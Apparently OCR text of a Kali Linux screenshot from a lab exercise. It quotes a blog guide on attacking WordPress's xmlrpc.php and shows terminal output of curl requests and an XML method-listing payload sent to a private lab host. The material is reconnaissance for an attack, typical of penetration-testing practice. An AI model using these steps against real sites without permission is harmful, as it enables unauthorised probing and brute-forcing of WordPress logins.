 1 2 3 4
8:23
10.0.2.8/xmlrpc.php
Exploiting the xmlrpc.php on
https://nitesculucian.github.io/2019/07/01/exploiting-the-xmlrpc-php-on-all-wordpress-versions/
Searching for XML-RPC servers on WordPress:
Steps to check:
1. Ensure you are targeting a WordPress site.
2. Ensure you have access to the xmlrpc.php file. In general, it is found at https
/xmlrpc.php and would reply to a GET request with: XML-RPC server accepts POST
only.
3. It will be pointless to target an XML-RPC server which is disabled/hardcoded/
working. Therefore, we will check its functionality by sending the following request:
Post Request:
POST /xmlrpc.php HTTP/1.1
Host: example.com
Content-Length: 135
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
The normal response should be:
HTTP/1.1 200 OK
Date: Mon, 01 Jul 2019 17:13:30 GMT
Server: Apache
Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
Connection: close
Vary: Accept-Encoding
Referrer-Policy: no-referrer-when-downgrade
Content-Length: 4272
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><string>system.multicall</string></value>
<value><string>system.listMethods</string></value>
<value><string>system.getCapabilities</string></value>
Feedback
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -s -X POST 'http://10.0.2.8/xmlrpc.php'
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>-32700</int></value>
</member>
<member>
<name>faultString</name>
<value><string>parse error. not well formed</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
┌──(kali㉿kali)-[~]
└─$ nano enviar.xml
GNU nano 7.2 enviar.xml
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
[ Read 4 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
[mrrobot] 0:nano* "kali" 08:23 18-Jan-24